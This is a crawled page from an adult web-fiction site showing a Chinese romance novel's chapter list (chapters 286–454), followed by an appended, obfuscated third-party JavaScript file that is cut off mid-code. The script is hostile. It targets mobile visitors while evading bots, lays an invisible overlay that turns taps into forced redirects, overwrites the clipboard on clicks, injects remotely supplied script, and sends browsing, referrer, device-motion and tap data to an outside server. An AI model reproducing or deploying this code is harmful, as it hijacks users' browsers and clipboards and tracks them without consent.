                    <li><a href="3256304.html">第286章：286心酸</a></li>
                    <li><a href="3256305.html">第287章：287宠溺</a></li>
                    <li><a href="3256306.html">第288章：288疼爱</a></li>
                    
                    
                    
                    <li><a href="3256307.html">第289章：289刻骨的相思</a></li>
                    <li><a href="3256308.html">第290章：290爱她一辈子</a></li>
                    <li><a href="3256309.html">第291章：291炸弹新闻</a></li>
                    <li><a href="3256310.html">第292章：292不能抛下她</a></li>
                    
                    
                    
                    <li><a href="3256311.html">第293章：293爱情春风得意</a></li>
                    <li><a href="3256312.html">第294章：294情意绵绵</a></li>
                    <li><a href="3256313.html">第295章：295爱到难以自拔</a></li>
                    <li><a href="3256314.html">第296章：296喝醉后更厉害</a></li>
                    
                    
                    
                    <li><a href="3256315.html">第297章：297急着恋爱</a></li>
                    <li><a href="3256316.html">第298章：298沉醉的吻</a></li>
                    <li><a href="3256317.html">第299章：299还使坏吗</a></li>
                    <li><a href="3256318.html">第300章：300璀璨绽放</a></li>
                    
                    
                    
                    <li><a href="3256319.html">第301章：301一切曝光</a></li>
                    <li><a href="3256320.html">第302章：302进入豪宅</a></li>
                    <li><a href="3256321.html">第303章：303</a></li>
                    <li><a href="3256322.html">第304章：304他是雄鹰</a></li>
                    
                    
                    
                    <li><a href="3256323.html">第305章：305男人的野心</a></li>
                    <li><a href="3256324.html">第306章：306未知的过往</a></li>
                    <li><a href="3256325.html">第307章：307不情之请</a></li>
                    <li><a href="3256326.html">第308章：308有诚意的弥补</a></li>
                    
                    
                    
                    <li><a href="3256327.html">第309章：309给我生个孩子</a></li>
                    <li><a href="3256328.html">第310章：310求你回来</a></li>
                    <li><a href="3256329.html">第311章：311爱的甜蜜</a></li>
                    <li><a href="3256330.html">第312章：312温馨的氛围</a></li>
                    
                    
                    
                    <li><a href="3256331.html">第313章：313亲吻</a></li>
                    <li><a href="3256332.html">第314章：314温情</a></li>
                    <li><a href="3256333.html">第315章：315我是你男人</a></li>
                    <li><a href="3256334.html">第316章：316浓情眷恋</a></li>
                    
                    
                    
                    <li><a href="3256335.html">第317章：317马上订婚</a></li>
                    <li><a href="3256336.html">第318章：318相思病</a></li>
                    <li><a href="3256337.html">第319章：319恩爱夫妻</a></li>
                    <li><a href="3256338.html">第320章：320委曲求全</a></li>
                    
                    
                    
                    <li><a href="3256339.html">第321章：321感激你的放手</a></li>
                    <li><a href="3256340.html">第322章：322不肯回家</a></li>
                    <li><a href="3256341.html">第323章：323不再自讨没趣</a></li>
                    <li><a href="3256342.html">第324章：324落入他的怀抱</a></li>
                    
                    
                    
                    <li><a href="3256343.html">第325章：325中邪了！</a></li>
                    <li><a href="3256344.html">第326章：326她的嫂子</a></li>
                    <li><a href="3256345.html">第327章：327自作多情</a></li>
                    <li><a href="3256346.html">第328章：328滚去和其他女人睡</a></li>
                    
                    
                    
                    <li><a href="3256347.html">第329章：329玩上瘾了</a></li>
                    <li><a href="3256348.html">第330章：330发狂的嫉妒</a></li>
                    <li><a href="3256349.html">第331章：331燕向北归来</a></li>
                    <li><a href="3256350.html">第332章：332收到订婚请柬</a></li>
                    
                    
                    
                    <li><a href="3256351.html">第333章：333参加订婚晚宴</a></li>
                    <li><a href="3256352.html">第334章：334今夜的主角</a></li>
                    <li><a href="3256353.html">第335章：335当众被吻</a></li>
                    <li><a href="3256354.html">第336章：336有没有人反对？</a></li>
                    
                    
                    
                    <li><a href="3256355.html">第337章：337我有爱的人</a></li>
                    <li><a href="3256356.html">第338章：338被抛弃的屈辱</a></li>
                    <li><a href="3256357.html">第339章：339他很生气！</a></li>
                    <li><a href="3256358.html">第340章：340对不起</a></li>
                    
                    
                    
                    <li><a href="3256359.html">第341章：341爱到痴狂</a></li>
                    <li><a href="3256360.html">第342章：342深深的印记</a></li>
                    <li><a href="3256361.html">第343章：343他吻了我</a></li>
                    <li><a href="3256362.html">第344章：344不是做梦</a></li>
                    
                    
                    
                    <li><a href="3256363.html">第345章：345不速之客</a></li>
                    <li><a href="3256364.html">第346章：346目的相同</a></li>
                    <li><a href="3256365.html">第347章：347给他送夜宵</a></li>
                    <li><a href="3256366.html">第348章：348恋爱的滋味</a></li>
                    
                    
                    
                    <li><a href="3256367.html">第349章：349心甘情愿</a></li>
                    <li><a href="3256368.html">第350章：350同情他</a></li>
                    <li><a href="3256369.html">第351章：351出事了！</a></li>
                    <li><a href="3256370.html">第352章：352突然出差</a></li>
                    
                    
                    
                    <li><a href="3256371.html">第353章：353恋恋不舍</a></li>
                    <li><a href="3256372.html">第354章：354去民政局</a></li>
                    <li><a href="3256373.html">第355章：355不打算离婚</a></li>
                    <li><a href="3256374.html">第356章：356不会妥协</a></li>
                    
                    
                    
                    <li><a href="3256375.html">第357章：357赶去找他</a></li>
                    <li><a href="3256376.html">第358章：358恍然若梦</a></li>
                    <li><a href="3256377.html">第359章：359太想念，太担心</a></li>
                    <li><a href="3256378.html">第360章：360爱的邀请</a></li>
                    
                    
                    
                    <li><a href="3256379.html">第361章：361心会回来</a></li>
                    <li><a href="3256380.html">第362章：362门当户对</a></li>
                    <li><a href="3256381.html">第363章：363燕氏分割</a></li>
                    <li><a href="3256382.html">第364章：364给我自由</a></li>
                    
                    
                    
                    <li><a href="3256383.html">第365章：365带她见面</a></li>
                    <li><a href="3256384.html">第366章：366继续错过</a></li>
                    <li><a href="3256385.html">第367章：367不堪一击</a></li>
                    <li><a href="3256386.html">第368章：368惶然不安</a></li>
                    
                    
                    
                    <li><a href="3256387.html">第369章：369暴发户</a></li>
                    <li><a href="3256388.html">第370章：370我答应你</a></li>
                    <li><a href="3256389.html">第371章：371爱情散了</a></li>
                    <li><a href="3256390.html">第372章：372我们分手吧</a></li>
                    
                    
                    
                    <li><a href="3256391.html">第373章：373把我当玩具？</a></li>
                    <li><a href="3256392.html">第374章：374缘尽于此</a></li>
                    <li><a href="3256393.html">第375章：375从心里剥离</a></li>
                    <li><a href="3256394.html">第376章：376自我虐待</a></li>
                    
                    
                    
                    <li><a href="3256395.html">第377章：377同归于尽</a></li>
                    <li><a href="3256396.html">第378章：378回忆里的宠溺</a></li>
                    <li><a href="3256397.html">第379章：379献殷勤</a></li>
                    <li><a href="3256398.html">第380章：380放我走</a></li>
                    
                    
                    
                    <li><a href="3256399.html">第381章：381狭路相逢</a></li>
                    <li><a href="3256400.html">第382章：382软禁她？</a></li>
                    <li><a href="3256401.html">第383章：383两人独处</a></li>
                    <li><a href="3256402.html">第384章：384残酷的炼狱</a></li>
                    
                    
                    
                    <li><a href="3256403.html">第385章：385画面那么美</a></li>
                    <li><a href="3256404.html">第386章：386他是幻觉？</a></li>
                    <li><a href="3256405.html">第387章：387触手可及</a></li>
                    <li><a href="3256406.html">第388章：388报复我吗？</a></li>
                    
                    
                    
                    <li><a href="3256407.html">第389章：389我爱上了你</a></li>
                    <li><a href="3256408.html">第390章：390爱是放手</a></li>
                    <li><a href="3256409.html">第391章：391他生病了</a></li>
                    <li><a href="3256410.html">第392章：392狂风暴雨</a></li>
                    
                    
                    
                    <li><a href="3256411.html">第393章：393别再来招惹我</a></li>
                    <li><a href="3256412.html">第394章：394难以自控的吻</a></li>
                    <li><a href="3256413.html">第395章：395送去医院</a></li>
                    <li><a href="3256414.html">第396章：396疏离冷漠</a></li>
                    
                    
                    
                    <li><a href="3256415.html">第397章：397最后一次机会</a></li>
                    <li><a href="3256416.html">第398章：398放手</a></li>
                    <li><a href="3256417.html">第399章：399在民政局等着</a></li>
                    <li><a href="3256418.html">第400章：400离婚</a></li>
                    
                    
                    
                    <li><a href="3256419.html">第401章：401灵魂不比任何人低贱</a></li>
                    <li><a href="3256420.html">第402章：402还是朋友</a></li>
                    <li><a href="3256421.html">第403章：403久违的怀抱</a></li>
                    <li><a href="3256422.html">第404章：404还生气吗？</a></li>
                    
                    
                    
                    <li><a href="3256423.html">第405章：405我是你男人</a></li>
                    <li><a href="3256424.html">第406章：406缠你一辈子</a></li>
                    <li><a href="3256425.html">第407章：407第一印象</a></li>
                    <li><a href="3256426.html">第408章：408在一起的决心</a></li>
                    
                    
                    
                    <li><a href="3256427.html">第409章：409回家</a></li>
                    <li><a href="3256428.html">第410章：410我们结婚吧</a></li>
                    <li><a href="3256429.html">第411章：411约会</a></li>
                    <li><a href="3256430.html">第412章：412社会新闻</a></li>
                    
                    
                    
                    <li><a href="3256431.html">第413章：413爱到狼狈不堪</a></li>
                    <li><a href="3256432.html">第414章：414不再爱你</a></li>
                    <li><a href="3256433.html">第415章：415一切终了</a></li>
                    <li><a href="3256434.html">第416章：416深深的爱</a></li>
                    
                    
                    
                    <li><a href="3256435.html">第417章：417意外发现</a></li>
                    <li><a href="3256436.html">第418章：418浓浓的爱</a></li>
                    <li><a href="3256437.html">第419章：419所有的证据</a></li>
                    <li><a href="3256438.html">第420章：420这样的孽缘</a></li>
                    
                    
                    
                    <li><a href="3256439.html">第421章：421DNA检测</a></li>
                    <li><a href="3256440.html">第422章：422今夜的他很奇怪</a></li>
                    <li><a href="3256441.html">第423章：423迷恋她</a></li>
                    <li><a href="3256442.html">第424章：424她爱的王子</a></li>
                    
                    
                    
                    <li><a href="3256443.html">第425章：425情到深处</a></li>
                    <li><a href="3256444.html">第426章：426用生命相爱</a></li>
                    <li><a href="3256445.html">第427章：427再次dna检测</a></li>
                    <li><a href="3256446.html">第428章：428怀孕了？</a></li>
                    
                    
                    
                    <li><a href="3256447.html">第429章：429孩子留不留？</a></li>
                    <li><a href="3256448.html">第430章：430今夜不回家</a></li>
                    <li><a href="3256449.html">第431章：431结果已出</a></li>
                    <li><a href="3256450.html">第432章：432现实比什么都残酷</a></li>
                    
                    
                    
                    <li><a href="3256451.html">第433章：433晴天霹雳</a></li>
                    <li><a href="3256452.html">第434章：434要被甩掉的女人</a></li>
                    <li><a href="3256453.html">第435章：435分手吧！</a></li>
                    <li><a href="3256454.html">第436章：436被抛弃了</a></li>
                    
                    
                    
                    <li><a href="3256455.html">第437章：437送她去医院</a></li>
                    <li><a href="3256456.html">第438章：438放手</a></li>
                    <li><a href="3256457.html">第439章：439看着你离开</a></li>
                    <li><a href="3256458.html">第440章：440有了宝宝</a></li>
                    
                    
                    
                    <li><a href="3256459.html">第441章：441有你陪我</a></li>
                    <li><a href="3256460.html">第442章：442尊重你的决定</a></li>
                    <li><a href="3256461.html">第443章：443爱到情难自禁</a></li>
                    <li><a href="3256462.html">第444章：444他回来了</a></li>
                    
                    
                    
                    <li><a href="3256463.html">第445章：445放手一搏</a></li>
                    <li><a href="3256464.html">第446章：446他已经不在</a></li>
                    <li><a href="3256465.html">第447章：447不爱就不娶</a></li>
                    <li><a href="3256466.html">第448章：448夜色诱惑</a></li>
                    
                    
                    
                    <li><a href="3256467.html">第449章：449一切不再重要</a></li>
                    <li><a href="3256468.html">第450章：450对你没性趣</a></li>
                    <li><a href="3256469.html">第451章：451行尸走肉的生活</a></li>
                    <li><a href="3256470.html">第452章：452去医院动手术</a></li>
                    
                    
                    
                    <li><a href="3256471.html">第453章：453安安，我们不做了！</a></li>
                    <li><a href="3256472.html">第454章：454一切，到此终了</a></li>
                    
                    
                    
                    
                </ul>
            </div>
            <div class="listpage"></div>
        </div>
    </div>
</div>
<div class="hotcmd-wp">
    <div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
    <div class="cmd-bd">
        <a href="https://www.po18yy.com/60441/" class="item">勾引有妇之夫</a><a href="https://www.po18yy.com/90427/" class="item">朱门绣户</a><a href="https://www.po18yy.com/21872/" class="item">窑子开张了(H)</a><a href="https://www.po18yy.com/62553/" class="item">戏里戏外（现场）_御宅屋</a><a href="https://www.po18yy.com/60237/" class="item">长日光阴(H)</a><a href="https://www.po18yy.com/60740/" class="item">【快穿】诱行（H）</a>
    </div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/modules/article/bookcase.php" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.php", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
    <script src="/scripts/analytics.js"></script>
</div>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
    function addBookCase() {
        var bookId = 26132;
        var chapterId = 0;
        var chapterName = "";
        $.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
            function (data) {
                //var data = JSON.parse(data);
                var text = '已添加到书架';
                if(jieqiUserId<1) text = '请先登录';
                swal({
                    title: "提示",
                    text: text,
                    timer:1000
                });
            })
    }
</script>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22640kldxjjs.xommzrn.com:9189/x51segd5hg/640
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let 